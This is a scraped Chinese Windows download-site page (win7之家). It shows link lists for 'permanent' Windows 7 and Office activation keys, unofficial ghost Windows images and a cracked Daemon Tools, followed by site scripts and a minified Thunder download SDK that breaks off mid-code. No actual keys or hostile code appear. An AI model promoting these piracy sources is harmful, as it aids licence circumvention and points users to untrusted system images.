                            <a href="/jiaocheng/win7_24866.html">
                                <img src="https://img.win7zhijia.cn/20220105/30ee1093cbc6fbe2f402ca81e4f0ca7c.jpg" alt="能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）">
                                <div class="txt">
                                    <h3>能用有效的win7旗舰版激活密钥永久激活码大全（100%激活） <span>2022-08-23</span></h3>
                                    <p>
                                        当我们在安装win7旗舰版系统之后，发现都会提示输入产品密钥激活码来进行激活，很多用户都会从网上查找激活码，但是许多都是不能用或者失效的，为此，win7之家小编这就给大家整理一下能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）供大家参考。</p>
                                </div>
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_29402.html">
                                <div class="message">
                                    <p>2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）</p>
                                    <p>作者： 2022-08-23 22:55</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/fbc85b979525c47410d9b2bc20ace7ae.jpg" alt="2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_19324.html">
                                <div class="message">
                                    <p>Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全</p>
                                    <p>作者： 2022-05-12 16:38</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220106/494e986eda9e84500f937a1941f8e0ab.jpg" alt="Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_26.html">
                                <div class="message">
                                    <p>如何用硬盘安装Ghost系统</p>
                                    <p>作者： 2021-08-05 14:26</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/image/20131017/20131017152254_85509.png" alt="如何用硬盘安装Ghost系统">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_28635.html">
                                <div class="message">
                                    <p>win7正版永久激活密钥2020_windows7产品密钥永久最新激活码</p>
                                    <p>作者： 2022-02-24 13:46</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/227caa53e2be0ec56f9222cbc4f45e63.jpg" alt="win7正版永久激活密钥2020_windows7产品密钥永久最新激活码">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_20169.html">
                                <div class="message">
                                    <p>Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活</p>
                                    <p>作者： 2018-11-20 10:18</p>
                                </div>
                                <img src="" alt="Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活">
                            </a>
                        </div>
                                                                    </div>
                </div>
                                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script>
        var model = 'system';
        var category_id = '41';
        var model_id = '5680';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
            </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
            <script src="https://static.win7zhijia.cn/www/js/thunder-link.js"></script>
    <script>
        //调用迅雷下载
        function thunder_task(url) {
            thunderLink.newTask({tasks:[{ url: url }] });//调用迅雷下载
        }
        function redirect(str){
            var url=decode(str);
            url=url.substr(4, url.length - 7);
            window.open(url);
        }
        function decode(str) {
            var ccs = new Array( - 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);
            var c1, c2, c3, c4;
            var i, len, out;
            len = str.length;
            i = 0;
            out = "";
            while (i < len) {
                do {
                    c1 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c1 == - 1 );
                if (c1 == -1) break;
                do {
                    c2 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c2 == - 1 );
                if (c2 == -1) break;
                out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
                do {
                    c3 = str.charCodeAt(i++) & 0xff;
                    if (c3 == 61) return out;
                    c3 = ccs[c3]
                } while ( i < len && c3 == - 1 );
                if (c3 == -1) break;
                out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
                do {
                    c4 = str.charCodeAt(i++) & 0xff;
                    if (c4 == 61) return out;
                    c4 = ccs[c4]
                } while ( i < len && c4 == - 1 );
                if (c4 == -1) break;
                out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
            }
            return out;
        }
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js
body_size: 398
content:
var jsonData = [{"name":"\u6781\u901f\u7cfb\u7edf","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"win10\u7cfb\u7edf\u5e38\u89c1\u95ee\u9898\u6c47\u603b","url":"https:\/\/www.win7zhijia.cn\/win10jc\/","image":"\/uploads\/img\/20230608\/e3f0f77bdd3d64aff27d1915f07260a4.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 386
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/thunder-link.js
body_size: 128260
content:
/* 杩呴浄涓嬭浇 JS-SDK 1.15.2://open.thunderurl.com) */
window.thunderLink=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=26)}([function(e,t,n){var i=n(31),r=n(6).ThunderDecode;n(1).mustBeSelectedThunder,n(1).selectThunderType;function o(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&!navigator.maxTouchPoints?t="Mac":/iphone/i.test(e)?t="iPhone":/ipad/i.test(e)||/macintosh/i.test(e)&&navigator.maxTouchPoints?t="iPad":/ipod/i.test(e)?t="iPod":/android/i.test(e)?t="Android":/windows/i.test(e)&&(t="Windows"),t}t.detectIE=function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)},t.compileOpts=function(e){var t=j_xunlei_q.extend({},e),n="";e=decodeURIComponent(j_xunlei_q.param(e)).split("&");for(var r=0;r<e.length;r++){var o=e[r].split("=");"undefined"!==o[1]&&(n+=o.shift()+"="+encodeURIComponent(o.join("=")))}return t.sign=i(n+"123456"),t},t.getDocBodyObj=function(){var e=document.documentElement;return"BackCompat"==document.compatMode&&(e=document.body),e},t.getIEVersion=function(){return document.querySelector?document.documentMode:"CSS1Compat"==document.compatMode?"XMLHttpRequest"in window?7:6:5},t.getUserBrowser=function(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&(/chrome/i.test(e)||/firefox/i.test(e)||/Safari/i.test(e)||/macThunderBrowser/i.test(e)||/AppleWebKit/i.test(e))?t="MacBrowser":/android/i.test(e)?t="Android":!/msie/i.test(e)&&!/trident/i.test(e)||/opera/.test(e)?/firefox/i.test(e)?t="Firefox":/opera/i.test(e)||/opr/i.test(e)?t="Opera":/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)?t="Chrome":!/webkit/i.test(e)||/android/i.test(e)||/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)||(t="Safari"):t="IE",t},t.getUserOSType=o,t.gteWin7=function(){var e=navigator.userAgent.toLowerCase().match(/windows nt (\d+\.\d+)/)||[];return 2==e.length&&parseFloat(e[1])>=6.1},t.incaseBodyNull=function(){try{null!=document.body&&null!=document.body||(document.body=document.createElement("body"))}catch(e){}},t.loadCss=function(e){if(document.getElementById(e))return!0;var t=document.getElementsByTagName("head").item(0),n=document.createElement("link");n.setAttribute("id",e),n.setAttribute("type","text/css"),n.setAttribute("rel","stylesheet"),n.setAttribute("charset","utf-8"),n.setAttribute("href",e),t.appendChild(n)},t.removeFdiv=function(){document.getElementById("fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("fdiv").removeNode(!0):document.getElementById("fdiv").parentNode.removeChild(document.getElementById("fdiv")))},t.versionCompare=function(e,t){for(var n=e.split("."),i=t.split("."),r=0,o=0;o<n.length;o++){if(n[o]-i[o]>0){r=1;break}if(n[o]-i[o]<0){r=-1;break}}return r},t.wtdChangFolder=function(e){return"https://down.sandai.net/thunderx/XunLeiWebSetupjs.exe"},t.getFileNameFromURL=function a(e){if(null==e||""===e)return"";var t=e;if(!0===/^ftps?|https?:\/\//g.test(e))t=e.split("/").pop();else if(!0===/^ed2k:\/\//g.test(e))t=e.split("|",3).pop();else if(!0===/^magnet:\/\//g.test(e))t="%e7%a7%8d%e5%ad%90%e6%96%87%e4%bb%b6";else if(!0===/^thunder:\/\//g.test(e)){return a(r(e))}return t},t.getIphoneVersion=function(){var e=window.navigator.userAgent;if("iPhone"!==o()&&"iPad"!==o())return null;var t=e.match(/Version\/(\d+)/)||e.match(/iPhone OS (\d+)_/);return t?t[1]:null}},function(e,t){t.mustBeSelectedThunder=!1,t.schemeUrl="https:"===window.location.protocol?"https://pstatic-ssl.xunlei.com":"http://pstatic.xunlei.com",t.openThunderSchemeUrl="https:"===window.location.protocol?"https://open.thunderurl.com":"http://open.thunderurl.com",t.selectThunderType="coThunder5",t.thunderHrefAttr=function(e){for(var t="poiuytrewqasdfghjklmnbvcxz",n="",i=0;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}(8)},function(e,t,n){"use strict";var i=n(18),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function a(e){return void 0===e}function E(e){return null!==e&&"object"==typeof e}function s(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function C(e){return"[object Function]"===r.call(e)}function B(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:E,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:C,isStream:function(e){return E(e)&&C(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:B,merge:function D(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=D(e[n],t):s(t)?e[n]=D({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)B(arguments[n],t);return e},extend:function(e,t,n){return B(t,function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){var i=n(7),r="https://oia-pan-ssl.xunlei.com?query=",o=n(0).compileOpts,a=n(4).Dialog,E=n(0).getIphoneVersion,s=n(5),C=n(0).removeFdiv,B=["28317","36759"],D=n(0).incaseBodyNull,u=n(1).schemeUrl,l=10,A=n(13),c=n(14),F=n(8),d=n(6).encode64,h=function m(e){var t={port:B[0],sucFunc:j_xunlei_q.noop,errFunc:j_xunlei_q.noop,timeoutFunc:function(){m({port:B[1],method:e.method,data:e.data,type:e.type,timeoutFunc:j_xunlei_q.noop,success:e.sucFunc})}},n=j_xunlei_q.extend({},t,e);j_xunlei_q.ajax({url:"http://127.0.0.1:"+n.port+"/"+n.method+"/",dataType:"json",type:n.type,data:n.data,timeout:n.timeout||500,success:n.sucFunc,error:function(e,t){n.errFunc(e,t),n.timeoutFunc()},complete:n.complete})};function p(e){var t=window.devicePixelRatio,n=j_xunlei_q('meta[name="viewport"]');if(n.length>0){var r=n.eq(0);r.attr("content").indexOf("initial-scale=1")<0&&(r.attr("content","width=device-width, initial-scale=1"),r.attr("content","width=device-width, initial-scale="+1/t))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/t+'">');var o='  <style>    .xl_android_tips{position: fixed;top: 50%;left: 50%;z-index: 2147483647;margin: 0;transform: translate(-50%,-50%);}     ._xl_andriod_show_2 ._xl_android_tips_con {position: relative;width: 94.26vw;padding-top: 82.024%;overflow: hidden;}     ._xl_andriod_show_2 ._xl_android_tips_con img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}     ._xl_andriod_show_2 .close {position: absolute;right: 5vw;top: 4vw;width: 12vw;height: 12vw;}  </style>  <div class="_xl_andriod_show_2" id="thunder_m_div"><a href="javascript:;"  blockid="lianmeng_mask" event_id="new_click" clickid="lianmengproductAndroidShow" id="AndroidDiv" ></a><div class="_xl_android_tips_con" id="thunder_dl_shoulei" clickid="download"><img src="'+u+'/img/pop2.png" /><a class="close" href="javascript:;" id="union_download_close" clickid="close"></a></div></div>';return e.innerHTML=o,j_xunlei_q("#thunder_dl_shoulei").unbind("click").click(function(){window.location.href=i["default"].ios}),j_xunlei_q("#union_download_close").unbind("click").click(function(e){C(),e.stopPropagation()}),!1}function f(e){navigator.clipboard?navigator.clipboard.writeText(e):function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select(),document.execCommand("copy"),document.body.removeChild(t)}(e)}t.downloadWithXlwfp=function(e,t){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||window.__referer__||window.location.href}):e.referer=window.__referer__||window.location.href,e=o(e),h({data:e,method:"new_task",type:"POST",sucFunc:function(e){if(null==e)return!1;var i=e.ret;if(0==i)return!0;2==i?n(4).Dialog.popup("guide"):"function"==typeof t&&t()}})},t.getXlVersion=function(e,t,n){var i=0,r="",a=o({thunderPid:e});h({method:"get_thunder_version",data:a,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;r=e.version},errFunc:n,complete:function(){"function"==typeof t&&0===i&&(i=1,t(r))}})},t.playWithXmp=function(e,t,n){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||window.__referer__||window.location.href}):e.referer=window.__referer__||window.location.href,e=o(e),h({method:"play_media",data:e,type:"POST",sucFunc:function(e){t(e&&0===e.ret)},errFunc:n})},t.getXmpVersion=function(e,t){var n=0,i="",r=o({thunderPid:e});h({method:"get_xmp_version",data:r,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;i=e.version},complete:function(){"function"==typeof t&&0===n&&(n=1,t(i))}})},t.iPhoneDownload=function(e,t,n){var o=window.location.href,B=i["default"].ios_call+"?action=sharePage&shareH5=share_H5&taskDownload="+encodeURIComponent(e)+"&ref="+encodeURIComponent(o),u=navigator.userAgent.toLowerCase();if(/ithunder/i.test(u)){var h=document.createElement("iframe");h.setAttribute("src",e),h.setAttribute("style","display:none;"),h.setAttribute("height","0px"),h.setAttribute("width","0px"),h.setAttribute("frameborder","0"),document.body.appendChild(h),h.parentNode.removeChild(h)}else{if(parseInt(E())>=l)return function(e){var t=e.url,n=e.name;if(/(^http[s]?)|(^ftp)/.test(t)){f("#*TDM-".concat(d(F.pid),"*#")),window.location.href=r+encodeURIComponent("xunlei://file/downloadAlert?url=".concat(encodeURIComponent(t)))}else s.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"download",files_num:1}),a.openComfirm({contentHtml:"\n        <div class='xl_ios_comfirm_wrapper'>\n          <div class='xl_ios_comfirm_shadow'></div>\n          <div class='xl_ios_comfirm'>\n            <p class='title'>\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7</p>\n            <div class='desc'>\n              <p><span>1</span>\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248</p>\n              <p><span>2</span>\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d</p>\n            </div>\n            <div class='content-wrap'>\n              <div class='content'>\n                <img src='".concat(A,"' class='icon' />\n                <p>").concat(n,"</p>\n              </div>\n            </div>\n            <div class='save'>\u5b58\u5165\u4e91\u76d8</div>\n            <img src='").concat(c,"' class='closeBtn' />\n          </div>\n        </div>\n      "),cancelText:"\u53d6\u6d88",comfirmText:"\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8",cancelHandler:function(){s.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t})},comfirmHandler:function(){s.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))}})}({url:t,name:n});window.location.href=B;var m=i["default"].ios;setTimeout(function(){if(!document.hidden&&!document.hidden){C();var e=document.createElement("div");e.setAttribute("id","fdiv"),e.className="xl_android_tips",e.setAttribute("download_url","alert_lianmeng"),D(),document.body.appendChild(e),p(e),window.location.href=m}},3e3)}},t.copyTextToClipboard=f,t.ports=B},function(e,t,n){var 